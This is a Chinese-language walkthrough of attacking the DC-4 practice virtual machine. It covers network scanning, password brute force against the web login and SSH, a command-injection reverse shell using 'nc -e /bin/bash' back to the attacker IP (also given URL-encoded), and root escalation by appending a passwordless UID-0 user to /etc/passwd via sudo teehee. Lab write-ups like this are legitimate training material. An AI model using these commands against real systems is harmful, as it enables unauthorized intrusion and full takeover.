注意,未经授权的渗透行为均为违法行为,这里攻击的都是官方靶机。

前言

DC系列靶机是一系列专门为渗透测试和网络安全实验室设计的虚拟机器。这些靶机提供了一系列不同的漏洞和攻击场景,使渗透测试者可以在这些环境下测试自的技能和工具。DC系列靶机包含多个不同的主题,例如各种操作系统的漏洞,Web应用程序安全和无线网络安全等。它们对初学者和专业人士都有很大的价值,因为它们可以帮助他们了解安全漏洞和如何利用它们进行渗透测试。

一、前提准备

攻击机:Kali

IP地址:192.168.9.128

靶机:DC-4(linux)

IP地址:192.168.9.131

DC-4下载地址:http://www.five86.com/downloads/DC-4.zip

网络:两个主机须在同一局域网下,所以虚拟机的网络配置器必须相同(NAT或者桥接)

目标:找到flag

二、渗透攻击

1.思路

进行渗透测试一定要有思路,我的思路是:

信息收集—> 寻找漏洞—> 利用漏洞(sql注入,文件上传漏洞,框架漏洞,ssh攻击等)—> 反弹shell—>进行提权

2.渗透过程

2.1 信息收集



我们先使用netdiscover工具,通过ARP扫描发现活动主机。

netdiscover -r 192.168.9.0/24

我们发现了靶机的ip地址:192.168.9.131,然后我们使用nmap工具进行端口扫描具体信息。

nmap -sT -O 192.168.9.131

我们发现靶机开起了80端口和22端口,分别对应的是http服务和ssh服务,也就是有网站,我们先进入网页查看一下。



我们发现了登录页面,我们先进行目录扫描和指纹识别,看有没有线索。

dirsearch -u http://192.168.9.131

目录扫描没有发现其他可疑和有用的网页,我们查看一下他的网站框架看可不可以在框架上下手。

whatweb http://192.168.9.131/

2.2 漏洞发现

没有发现此网站使用的框架,我们bp抓一下包,看一下。



发现了我们输入的用户名和密码,我觉得可以进行爆破了,拿出珍藏的字典。

我们跑出了用户名和密码,登陆后看一下是什么样子的。

用户名:admin

密码:happy



看到了此页面,我大致就可以猜测这是一个任意命令执行漏洞,抓个包证明一下。



果然发现了,任意命令执行,于是我们进行反弹shell,我们接着老三样(抓,改,放)。

攻击机:

nc -lvp 9999

客户机:

nc -e /bin/bash 192.168.9.128 9999



上传后发现没有连接,可能是bp上传的时候没有成功,我们进行下编码接着上传,于是我使用了bp自带编码工具,进行编码上传。

%6e%63%20%2d%65%20%2f%62%69%6e%2f%62%61%73%68%20%31%39%32%2e%31%36%38%2e%39%2e%31%32%38%20%39%39%39%39%20



于是我们发现已经反弹成功,拿到了shell权限,我们在进行j交互式shell。

python -c 'import pty;pty.spawn("/bin/bash")'

已经拿到了交互式shell。

2.3 提权

whoami

id



发现权限不够,四处查找一下线索,发现了家目录下有三个用户,jim用户下面有线索。

cd /home

ls

cd jim

ls

cat text.sh

cd backups

ls

cat old-passwords.bak

发现了旧的密码,先拿下来,进行保存。



vim password.bak

联想到前面22端口ssh服务,认为可以进行爆破。

hydra -l jim -P password.bak -t 32 ssh://192.168.9.131:22

发现可以将密码爆破出来,进行ssh连接。

用户名:jim

密码:jibril04





whoami

id

sudo -l

发现还是没有权限,发现上面告诉jim有一封信,我们进行查看(一般mail会存放在var目录下)。

cd /var/mail

cat jim

发现charles的密码(直接邮件发送,真是一个合格的员工),然后我们进入charles账户。

用户名:charles

密码:^xHhA&hvim0y

su charles

ls

id

woami

sudo -l

发现此账户有teehee命令的权限,我们查找一下此命令的功能。

总结一下,此命令就是可以将文件末行添加,发现此命令如果有权限的话,可以进行提权,

我们进行添加命令。

(为什么添加到这个文件和命令可以看一下我的Linux软件安装&账户权限[二]文章)

sudo teehee -a /etc/passwd

demo::0:0:::/bin/bash

查看passwd文件,发现账户已经添加好了,我们直接转跳到新用户下demo下。

su demo

id

whoami发现已经是root用户了。

于是我们使用find命令进行全局搜索flag,并进行查看。

find / -name *flag.*

cat /etc/passwd

在root下发现了flag。

三、总结

DC-4靶场攻破过程:

1.首先我们进行主机发现,将测试机的网站进行了指纹扫描,发现它没有任何框架。

2.然后我们进行bp抓包,发现了暴力破解漏洞。

3.我们进入网页发现了任意执行命令漏洞,反弹shell代码,拿到shell,再使用python改为交互式shell。

